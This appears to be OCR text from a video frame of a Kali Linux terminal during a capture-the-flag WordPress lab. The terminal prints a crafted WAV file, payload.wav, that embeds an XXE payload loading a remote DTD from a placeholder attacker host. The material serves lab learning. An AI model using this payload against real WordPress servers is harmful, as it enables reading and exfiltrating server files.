 New one - VMware Workstation 16 Player (Non-commercial use only)
Player
Upload New Media ‹ Try... kali@kali: ~ 08:23 AM 45%
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/thm/wordpress]
└─$ ls 127 ✗
payload.wav rustscan_full.txt
┌──(kali㉿kali)-[~/Desktop/thm/wordpress]
└─$ cat payload.wav
RIFFWAVEiXML{<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM 'http://YOURSEVERIP:PORT/NAMEEVIL.dtd'>%remote;%init;%trick;]>
┌──(kali㉿kali)-[~/Desktop/thm/wordpress]
└─$
Upload New Media
[0] 0:sudo- 1:sh 2:zsh* "kali" 08:23 29-Aug-21